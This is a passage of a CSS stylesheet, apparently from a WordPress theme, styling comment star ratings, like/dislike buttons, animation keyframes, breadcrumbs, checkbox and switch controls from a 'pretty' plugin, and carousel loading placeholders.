.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star {
  float: right;
  cursor: pointer;
  color: #D9E2EC;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star:hover, .comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star.active {
  color: #FFA60C;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star:hover ~ .star, .comment-with-review #lt-comment-reviews .comment-reviews-content .comment-reviews-inner .review-item .select-review .star.active ~ .star {
  color: #FFA60C;
  cursor: pointer;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .avg-total-tmp {
  width: 200px;
  padding: 45px 20px;
  background: #F0F3F6;
  border-radius: 4px;
  position: absolute;
  top: 0;
  right: 0;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .avg-total-tmp span {
  display: block;
  text-align: center;
  color: #11161F;
  font-weight: 500;
}

.comment-with-review #lt-comment-reviews .comment-reviews-content .avg-total-tmp span.value {
  font-size: 30px;
  font-weight: 600;
  color: #fc3c3c;
  margin-bottom: 6px;
}

.cld-like-dislike-wrap {
  position: relative;
  top: 5px;
  margin: 0;
}

.cld-like-dislike-wrap .cld-count-wrap {
  margin-left: 0;
}

.cld-like-dislike-wrap .cld-like-wrap {
  color: #fc3c3c;
}

.cld-like-dislike-wrap .cld-like-wrap a {
  color: #fc3c3c;
}

.cld-like-dislike-wrap .cld-dislike-wrap {
  color: #a0a0a0;
}

.cld-like-dislike-wrap .cld-dislike-wrap a {
  color: #a0a0a0;
}

.listing-comments .comment-list .the-comment .media-comment-body .comment-body {
  padding-bottom: 30px;
}

.listing-comments .comment-list .the-comment .media-comment-body .comment-body .cld-like-dislike-wrap {
  position: absolute;
  bottom: -6px;
  top: auto !important;
}

.listing-comments .comment-list .the-comment .media-comment-body .comment-action-wrap {
  bottom: 20px;
  top: auto !important;
}

/*------------------------------------------------------------------*\	
				12 - EFFECT STYLE																											
\*------------------------------------------------------------------*/

@-webkit-keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
  }
}

@keyframes spin {
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@-webkit-keyframes beat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.82);
    transform: scale(0.82);
  }
}

@keyframes beat {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  50% {
    -webkit-transform: scale(0.82);
    transform: scale(0.82);
  }
}

@-webkit-keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}

@keyframes placeHolderShimmer {
  0% {
    background-position: -468px 0;
  }
  100% {
    background-position: 468px 0;
  }
}

.animated-background {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-name: placeHolderShimmer;
  animation-name: placeHolderShimmer;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  background: #f6f7f8;
  background: #eeeeee;
  background: -webkit-gradient(linear, left top, right top, color-stop(8%, #eeeeee), color-stop(18%, #dddddd), color-stop(33%, #eeeeee));
  background: linear-gradient(to right, #eeeeee 8%, #dddddd 18%, #eeeeee 33%);
  background-size: 800px 104px;
  height: 96px;
  position: relative;
}

.background-masker {
  background: #fff;
  position: absolute;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.blur {
  filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius='3');
  -webkit-filter: url(#blur-filter);
  filter: url(#blur-filter);
  -webkit-filter: blur(3px);
  filter: blur(3px);
}

.blur-svg {
  display: none;
}

@-webkit-keyframes pulse-border {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@keyframes pulse-border {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
    opacity: 0;
  }
}

@-webkit-keyframes pulse-border-2 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.8);
    transform: scale(1.8);
    opacity: 0;
  }
}

@keyframes pulse-border-2 {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  100% {
    -webkit-transform: scale(1.8);
    transform: scale(1.8);
    opacity: 0;
  }
}

/*------------------------------------------------------------------*\	
				13 - CUSTOMIZE STYLE																										
\*------------------------------------------------------------------*/
.custom-breadcrumb {
  position: relative;
  background-color: #11161F;
  background-repeat: no-repeat;
  background-size: cover;
  margin-bottom: 55px;
  position: relative;
}

.custom-breadcrumb .breadcrumb-main {
  position: relative;
  z-index: 11;
}

.custom-breadcrumb .breadcrumb-container-inner {
  position: relative;
  padding: 135px 0 130px;
}

@media (max-width: 1024.98px) {
  .custom-breadcrumb .breadcrumb-container-inner {
    padding-bottom: 80px !important;
    padding-top: 80px !important;
  }
}

@media (max-width: 767.98px) {
  .custom-breadcrumb .breadcrumb-container-inner {
    padding-bottom: 60px !important;
    padding-top: 60px !important;
  }
}

.custom-breadcrumb .breadcrumb-container-inner .heading-title {
  font-size: 42px;
  color: #161c26;
  margin: 0;
  text-transform: uppercase;
  font-weight: 700;
}

@media (max-width: 1199.98px) {
  .custom-breadcrumb .breadcrumb-container-inner .heading-title {
    font-size: 38px;
  }
}

@media (max-width: 767.98px) {
  .custom-breadcrumb .breadcrumb-container-inner .heading-title {
    font-size: 32px;
  }
}

@media (max-width: 575.98px) {
  .custom-breadcrumb .breadcrumb-container-inner .heading-title {
    font-size: 28px;
  }
}

.custom-breadcrumb .breadcrumb {
  margin: 15px 0 0;
  display: inline-block;
  font-size: 18px;
  font-weight: 600;
  background: none;
}

.custom-breadcrumb .breadcrumb li {
  float: left;
  position: relative;
  z-index: 11;
  line-height: 1;
  text-align: center;
  padding: 0 10px;
}

.custom-breadcrumb .breadcrumb li:after {
  content: '-';
  position: absolute;
  bottom: 0;
  left: -2px;
  z-index: 1;
}

.custom-breadcrumb .breadcrumb li:first-child {
  padding-left: 0;
}

.custom-breadcrumb .breadcrumb li:first-child:after {
  display: none;
}

.custom-breadcrumb .breadcrumb li a {
  color: #797F89;
}

.custom-breadcrumb .breadcrumb li a:hover {
  text-decoration: underline;
}

.custom-breadcrumb .breadcrumb-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 1;
  top: 0;
  left: 0;
}

.custom-breadcrumb.text-light .heading-title {
  color: #fff;
}

.custom-breadcrumb.text-light .breadcrumb {
  color: rgba(255, 255, 255, 0.7);
}

.custom-breadcrumb.text-light .breadcrumb a {
  color: rgba(255, 255, 255, 0.7);
}

body.home.blog .title-layout-standard .custom-breadcrumb .heading-title {
  display: inline-block !important;
  float: left;
  font-size: 18px;
  margin: 5px 0 0;
}

/*------------------------------------------------------------------*\	
				14 - PLUGIN STYLE																										
\*------------------------------------------------------------------*/
.pretty * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.pretty input:not([type=checkbox]):not([type=radio]) {
  display: none;
}

.pretty {
  position: relative;
  display: inline-block;
  margin-right: 1em;
  white-space: nowrap;
  line-height: 1;
}

.pretty input {
  position: absolute;
  left: 0;
  top: 0;
  min-width: 1em;
  width: 100%;
  height: 100%;
  z-index: 2;
  opacity: 0;
  margin: 0;
  padding: 0;
  cursor: pointer;
}

.pretty .state label {
  position: initial;
  display: inline-block;
  font-weight: 400;
  margin: 0;
  text-indent: 1.5em;
  min-width: calc(1em + 2px);
}

.pretty .state label:after, .pretty .state label:before {
  content: '';
  width: calc(1em + 2px);
  height: calc(1em + 2px);
  display: block;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  border-radius: 0;
  border: 1px solid transparent;
  z-index: 0;
  position: absolute;
  left: 0;
  top: calc((0% - (100% - 1em)) - 8%);
  background-color: transparent;
}

.pretty .state label:before {
  border-color: #bdc3c7;
}

.pretty .state.p-is-hover, .pretty .state.p-is-indeterminate {
  display: none;
}

@-webkit-keyframes zoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@keyframes zoom {
  0% {
    opacity: 0;
    -webkit-transform: scale(0);
    transform: scale(0);
  }
}

@-webkit-keyframes tada {
  0% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
    -webkit-transform: scale(7);
    transform: scale(7);
  }
  38% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  55% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
  72% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  81% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
  }
  89% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  95% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  100% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@keyframes tada {
  0% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
    -webkit-transform: scale(7);
    transform: scale(7);
  }
  38% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    opacity: 1;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  55% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.5);
    transform: scale(1.5);
  }
  72% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  81% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.24);
    transform: scale(1.24);
  }
  89% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
  95% {
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    -webkit-transform: scale(1.04);
    transform: scale(1.04);
  }
  100% {
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}

@-webkit-keyframes jelly {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  40% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  50% {
    -webkit-transform: scale3d(0.85, 1.15, 1);
    transform: scale3d(0.85, 1.15, 1);
  }
  65% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  75% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@keyframes jelly {
  0% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
  30% {
    -webkit-transform: scale3d(0.75, 1.25, 1);
    transform: scale3d(0.75, 1.25, 1);
  }
  40% {
    -webkit-transform: scale3d(1.25, 0.75, 1);
    transform: scale3d(1.25, 0.75, 1);
  }
  50% {
    -webkit-transform: scale3d(0.85, 1.15, 1);
    transform: scale3d(0.85, 1.15, 1);
  }
  65% {
    -webkit-transform: scale3d(1.05, 0.95, 1);
    transform: scale3d(1.05, 0.95, 1);
  }
  75% {
    -webkit-transform: scale3d(0.95, 1.05, 1);
    transform: scale3d(0.95, 1.05, 1);
  }
  100% {
    -webkit-transform: scale3d(1, 1, 1);
    transform: scale3d(1, 1, 1);
  }
}

@-webkit-keyframes rotate {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-200px) rotate(-45deg);
    transform: translateZ(-200px) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) rotate(0);
    transform: translateZ(0) rotate(0);
  }
}

@keyframes rotate {
  0% {
    opacity: 0;
    -webkit-transform: translateZ(-200px) rotate(-45deg);
    transform: translateZ(-200px) rotate(-45deg);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateZ(0) rotate(0);
    transform: translateZ(0) rotate(0);
  }
}

@-webkit-keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #bdc3c7;
    box-shadow: 0 0 0 0 #bdc3c7;
  }
  100% {
    -webkit-box-shadow: 0 0 0 1.5em rgba(189, 195, 199, 0);
    box-shadow: 0 0 0 1.5em rgba(189, 195, 199, 0);
  }
}

@keyframes pulse {
  0% {
    -webkit-box-shadow: 0 0 0 0 #bdc3c7;
    box-shadow: 0 0 0 0 #bdc3c7;
  }
  100% {
    -webkit-box-shadow: 0 0 0 1.5em rgba(189, 195, 199, 0);
    box-shadow: 0 0 0 1.5em rgba(189, 195, 199, 0);
  }
}

.pretty.p-default.p-fill .state label:after {
  -webkit-transform: scale(1);
  transform: scale(1);
}

.pretty.p-default .state label:after {
  -webkit-transform: scale(0.6);
  transform: scale(0.6);
}

.pretty.p-default input:checked ~ .state label:after {
  background-color: #bdc3c7 !important;
}

.pretty.p-default.p-thick .state label:after, .pretty.p-default.p-thick .state label:before {
  border-width: calc(1em / 7);
}

.pretty.p-default.p-thick .state label:after {
  -webkit-transform: scale(0.4) !important;
  transform: scale(0.4) !important;
}

.pretty.p-icon .state .icon {
  position: absolute;
  font-size: 1em;
  width: calc(1em + 2px);
  height: calc(1em + 2px);
  left: 0;
  z-index: 1;
  text-align: center;
  line-height: normal;
  top: calc((0% - (100% - 1em)) - 8%);
  border: 1px solid transparent;
  opacity: 0;
}

.pretty.p-icon .state .icon:before {
  margin: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
}

.pretty.p-icon input:checked ~ .state .icon {
  opacity: 1;
}

.pretty.p-icon input:checked ~ .state label:before {
  border-color: #5a656b;
}

.pretty.p-svg .state .svg {
  position: absolute;
  font-size: 1em;
  width: calc(1em + 2px);
  height: calc(1em + 2px);
  left: 0;
  z-index: 1;
  text-align: center;
  line-height: normal;
  top: calc((0% - (100% - 1em)) - 8%);
  border: 1px solid transparent;
  opacity: 0;
}

.pretty.p-svg .state svg {
  margin: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  line-height: 1;
}

.pretty.p-svg input:checked ~ .state .svg {
  opacity: 1;
}

.pretty.p-image .state img {
  opacity: 0;
  position: absolute;
  width: calc(1em + 2px);
  height: calc(1em + 2px);
  top: 0;
  top: calc((0% - (100% - 1em)) - 8%);
  left: 0;
  z-index: 0;
  text-align: center;
  line-height: normal;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.pretty.p-image input:checked ~ .state img {
  opacity: 1;
}

.pretty.p-switch input {
  min-width: 2em;
}

.pretty.p-switch .state {
  position: relative;
}

.pretty.p-switch .state:before {
  content: '';
  border: 1px solid #bdc3c7;
  border-radius: 60px;
  width: 2em;
  -webkit-box-sizing: unset;
  box-sizing: unset;
  height: calc(1em + 2px);
  position: absolute;
  top: 0;
  top: calc((0% - (100% - 1em)) - 16%);
  z-index: 0;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pretty.p-switch .state label {
  text-indent: 2.5em;
}

.pretty.p-switch .state label:after, .pretty.p-switch .state label:before {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  border-radius: 100%;
  left: 0;
  border-color: transparent;
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.pretty.p-switch .state label:after {
  background-color: #bdc3c7 !important;
}

.pretty.p-switch input:checked ~ .state:before {
  border-color: #5a656b;
}

.pretty.p-switch input:checked ~ .state label:before {
  opacity: 0;
}

.pretty.p-switch input:checked ~ .state label:after {
  background-color: #5a656b !important;
  left: 1em;
}

.pretty.p-switch.p-fill input:checked ~ .state:before {
  border-color: #5a656b;
  background-color: #5a656b !important;
}

.pretty.p-switch.p-fill input:checked ~ .state label:before {
  opacity: 0;
}

.pretty.p-switch.p-fill input:checked ~ .state label:after {
  background-color: #fff !important;
  left: 1em;
}

.pretty.p-switch.p-slim .state:before {
  height: .1em;
  background: #bdc3c7 !important;
  top: calc(50% - .1em);
}

.pretty.p-switch.p-slim input:checked ~ .state:before {
  border-color: #5a656b;
  background-color: #5a656b !important;
}

.pretty.p-has-hover input:hover ~ .state:not(.p-is-hover) {
  display: none;
}

.pretty.p-has-hover input:hover ~ .state.p-is-hover {
  display: block;
}

.pretty.p-has-hover input:hover ~ .state.p-is-hover .icon {
  display: block;
}

.pretty.p-has-focus input:focus ~ .state label:before {
  -webkit-box-shadow: 0 0 3px 0 #bdc3c7;
  box-shadow: 0 0 3px 0 #bdc3c7;
}

.pretty.p-has-indeterminate input[type=checkbox]:indeterminate ~ .state:not(.p-is-indeterminate) {
  display: none;
}

.pretty.p-has-indeterminate input[type=checkbox]:indeterminate ~ .state.p-is-indeterminate {
  display: block;
}

.pretty.p-has-indeterminate input[type=checkbox]:indeterminate ~ .state.p-is-indeterminate .icon {
  display: block;
  opacity: 1;
}

.pretty.p-toggle .state.p-on {
  opacity: 0;
  display: none;
}

.pretty.p-toggle .state .icon, .pretty.p-toggle .state .svg, .pretty.p-toggle .state img, .pretty.p-toggle .state.p-off {
  opacity: 1;
  display: inherit;
}

.pretty.p-toggle .state.p-off .icon {
  color: #bdc3c7;
}

.pretty.p-toggle input:checked ~ .state.p-on {
  opacity: 1;
  display: inherit;
}

.pretty.p-toggle input:checked ~ .state.p-off {
  opacity: 0;
  display: none;
}

.pretty.p-plain input:checked ~ .state label:before, .pretty.p-plain.p-toggle .state label:before {
  content: none;
}

.pretty.p-plain.p-plain .icon {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.pretty.p-round .state label:after, .pretty.p-round .state label:before {
  border-radius: 100%;
}

.pretty.p-round.p-icon .state .icon {
  border-radius: 100%;
  overflow: hidden;
}

.pretty.p-round.p-icon .state .icon:before {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
}

.pretty.p-curve .state label:after, .pretty.p-curve .state label:before {
  border-radius: 20%;
}

.pretty.p-smooth .icon, .pretty.p-smooth .svg, .pretty.p-smooth label:after, .pretty.p-smooth label:before {
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pretty.p-smooth input:checked + .state label:after {
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.pretty.p-smooth input:checked + .state .icon, .pretty.p-smooth input:checked + .state .svg, .pretty.p-smooth input:checked + .state img {
  -webkit-animation: zoom .2s ease;
  animation: zoom .2s ease;
}

.pretty.p-smooth.p-default input:checked + .state label:after {
  -webkit-animation: zoom .2s ease;
  animation: zoom .2s ease;
}

.pretty.p-smooth.p-plain input:checked + .state label:before {
  content: '';
  -webkit-transform: scale(0);
  transform: scale(0);
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
}

.pretty.p-tada:not(.p-default) input:checked + .state .icon, .pretty.p-tada:not(.p-default) input:checked + .state .svg, .pretty.p-tada:not(.p-default) input:checked + .state img, .pretty.p-tada:not(.p-default) input:checked + .state label:after, .pretty.p-tada:not(.p-default) input:checked + .state label:before {
  -webkit-animation: tada 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 1 alternate;
  animation: tada 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94) 1 alternate;
  opacity: 1;
}

.pretty.p-jelly:not(.p-default) input:checked + .state .icon, .pretty.p-jelly:not(.p-default) input:checked + .state .svg, .pretty.p-jelly:not(.p-default) input:checked + .state img, .pretty.p-jelly:not(.p-default) input:checked + .state label:after, .pretty.p-jelly:not(.p-default) input:checked + .state label:before {
  -webkit-animation: jelly 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: jelly 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  opacity: 1;
}

.pretty.p-jelly:not(.p-default) input:checked + .state label:before {
  border-color: transparent;
}

.pretty.p-rotate:not(.p-default) input:checked ~ .state .icon, .pretty.p-rotate:not(.p-default) input:checked ~ .state .svg, .pretty.p-rotate:not(.p-default) input:checked ~ .state img, .pretty.p-rotate:not(.p-default) input:checked ~ .state label:after, .pretty.p-rotate:not(.p-default) input:checked ~ .state label:before {
  -webkit-animation: rotate 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  animation: rotate 0.7s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  opacity: 1;
}

.pretty.p-rotate:not(.p-default) input:checked ~ .state label:before {
  border-color: transparent;
}

.pretty.p-pulse:not(.p-switch) input:checked ~ .state label:before {
  -webkit-animation: pulse 1s;
  animation: pulse 1s;
}

.pretty input[disabled] {
  cursor: not-allowed;
  display: none;
}

.pretty input[disabled] ~ * {
  opacity: .5;
}

.pretty.p-locked input {
  display: none;
  cursor: not-allowed;
}

.pretty input:checked ~ .state.p-primary label:after, .pretty.p-toggle .state.p-primary label:after {
  background-color: #428bca !important;
}

.pretty input:checked ~ .state.p-primary .icon, .pretty input:checked ~ .state.p-primary .svg, .pretty.p-toggle .state.p-primary .icon, .pretty.p-toggle .state.p-primary .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-primary-o label:before, .pretty.p-toggle .state.p-primary-o label:before {
  border-color: #428bca;
}

.pretty input:checked ~ .state.p-primary-o label:after, .pretty.p-toggle .state.p-primary-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-primary-o .icon, .pretty input:checked ~ .state.p-primary-o .svg, .pretty input:checked ~ .state.p-primary-o svg, .pretty.p-toggle .state.p-primary-o .icon, .pretty.p-toggle .state.p-primary-o .svg, .pretty.p-toggle .state.p-primary-o svg {
  color: #428bca;
  stroke: #428bca;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-primary-o label:after {
  background-color: #428bca !important;
}

.pretty.p-switch input:checked ~ .state.p-primary:before {
  border-color: #428bca;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-primary:before {
  background-color: #428bca !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-primary:before {
  border-color: #245682;
  background-color: #245682 !important;
}

.pretty input:checked ~ .state.p-info label:after, .pretty.p-toggle .state.p-info label:after {
  background-color: #5bc0de !important;
}

.pretty input:checked ~ .state.p-info .icon, .pretty input:checked ~ .state.p-info .svg, .pretty.p-toggle .state.p-info .icon, .pretty.p-toggle .state.p-info .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-info-o label:before, .pretty.p-toggle .state.p-info-o label:before {
  border-color: #5bc0de;
}

.pretty input:checked ~ .state.p-info-o label:after, .pretty.p-toggle .state.p-info-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-info-o .icon, .pretty input:checked ~ .state.p-info-o .svg, .pretty input:checked ~ .state.p-info-o svg, .pretty.p-toggle .state.p-info-o .icon, .pretty.p-toggle .state.p-info-o .svg, .pretty.p-toggle .state.p-info-o svg {
  color: #5bc0de;
  stroke: #5bc0de;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-info-o label:after {
  background-color: #5bc0de !important;
}

.pretty.p-switch input:checked ~ .state.p-info:before {
  border-color: #5bc0de;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-info:before {
  background-color: #5bc0de !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-info:before {
  border-color: #2390b0;
  background-color: #2390b0 !important;
}

.pretty input:checked ~ .state.p-success label:after, .pretty.p-toggle .state.p-success label:after {
  background-color: #fc3c3c !important;
}

.pretty input:checked ~ .state.p-success .icon, .pretty input:checked ~ .state.p-success .svg, .pretty.p-toggle .state.p-success .icon, .pretty.p-toggle .state.p-success .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-success-o label:before, .pretty.p-toggle .state.p-success-o label:before {
  border-color: #fc3c3c;
}

.pretty input:checked ~ .state.p-success-o label:after, .pretty.p-toggle .state.p-success-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-success-o .icon, .pretty input:checked ~ .state.p-success-o .svg, .pretty input:checked ~ .state.p-success-o svg, .pretty.p-toggle .state.p-success-o .icon, .pretty.p-toggle .state.p-success-o .svg, .pretty.p-toggle .state.p-success-o svg {
  color: #fc3c3c;
  stroke: #fc3c3c;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-success-o label:after {
  background-color: #fc3c3c !important;
}

.pretty.p-switch input:checked ~ .state.p-success:before {
  border-color: #fc3c3c;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-success:before {
  background-color: #fc3c3c !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-success:before {
  border-color: #357935;
  background-color: #357935 !important;
}

.pretty input:checked ~ .state.p-warning label:after, .pretty.p-toggle .state.p-warning label:after {
  background-color: #f0ad4e !important;
}

.pretty input:checked ~ .state.p-warning .icon, .pretty input:checked ~ .state.p-warning .svg, .pretty.p-toggle .state.p-warning .icon, .pretty.p-toggle .state.p-warning .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-warning-o label:before, .pretty.p-toggle .state.p-warning-o label:before {
  border-color: #f0ad4e;
}

.pretty input:checked ~ .state.p-warning-o label:after, .pretty.p-toggle .state.p-warning-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-warning-o .icon, .pretty input:checked ~ .state.p-warning-o .svg, .pretty input:checked ~ .state.p-warning-o svg, .pretty.p-toggle .state.p-warning-o .icon, .pretty.p-toggle .state.p-warning-o .svg, .pretty.p-toggle .state.p-warning-o svg {
  color: #f0ad4e;
  stroke: #f0ad4e;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-warning-o label:after {
  background-color: #f0ad4e !important;
}

.pretty.p-switch input:checked ~ .state.p-warning:before {
  border-color: #f0ad4e;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-warning:before {
  background-color: #f0ad4e !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-warning:before {
  border-color: #c77c11;
  background-color: #c77c11 !important;
}

.pretty input:checked ~ .state.p-danger label:after, .pretty.p-toggle .state.p-danger label:after {
  background-color: #d9534f !important;
}

.pretty input:checked ~ .state.p-danger .icon, .pretty input:checked ~ .state.p-danger .svg, .pretty.p-toggle .state.p-danger .icon, .pretty.p-toggle .state.p-danger .svg {
  color: #fff;
  stroke: #fff;
}

.pretty input:checked ~ .state.p-danger-o label:before, .pretty.p-toggle .state.p-danger-o label:before {
  border-color: #d9534f;
}

.pretty input:checked ~ .state.p-danger-o label:after, .pretty.p-toggle .state.p-danger-o label:after {
  background-color: transparent;
}

.pretty input:checked ~ .state.p-danger-o .icon, .pretty input:checked ~ .state.p-danger-o .svg, .pretty input:checked ~ .state.p-danger-o svg, .pretty.p-toggle .state.p-danger-o .icon, .pretty.p-toggle .state.p-danger-o .svg, .pretty.p-toggle .state.p-danger-o svg {
  color: #d9534f;
  stroke: #d9534f;
}

.pretty.p-default:not(.p-fill) input:checked ~ .state.p-danger-o label:after {
  background-color: #d9534f !important;
}

.pretty.p-switch input:checked ~ .state.p-danger:before {
  border-color: #d9534f;
}

.pretty.p-switch.p-fill input:checked ~ .state.p-danger:before {
  background-color: #d9534f !important;
}

.pretty.p-switch.p-slim input:checked ~ .state.p-danger:before {
  border-color: #a02622;
  background-color: #a02622 !important;
}

.pretty.p-bigger .icon, .pretty.p-bigger .img, .pretty.p-bigger .svg, .pretty.p-bigger label:after, .pretty.p-bigger label:before {
  font-size: 1.2em !important;
  top: calc((0% - (100% - 1em)) - 35%) !important;
}

.pretty.p-bigger label {
  text-indent: 1.7em;
}

@media print {
  .pretty .state .icon, .pretty .state label:after, .pretty .state label:before, .pretty .state:before {
    color-adjust: exact;
    -webkit-print-color-adjust: exact;
    print-color-adjust: exact;
  }
}

@media (max-width: 1024.98px) {
  .tparrows {
    display: none !important;
  }
}

.owl-carousel, .flex-control-nav, .ctf-tweets {
  position: relative;
  max-height: 300px;
  overflow: hidden;
}

.owl-carousel:after, .flex-control-nav:after, .ctf-tweets:after {
  content: "";
  background: url("../images/preloader.gif") no-repeat center center #fff;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 999;
  width: 100%;
  height: 100%;
}

.owl-carousel.owl-loaded, .flex-control-nav.owl-loaded, .ctf-tweets.owl-loaded {
  max-height: none;
  overflow: visible;
}

.owl-carousel.owl-loaded:after, .flex-control-nav.owl-loaded:after, .ctf-tweets.owl-loaded:after {
  display: none !important;
}

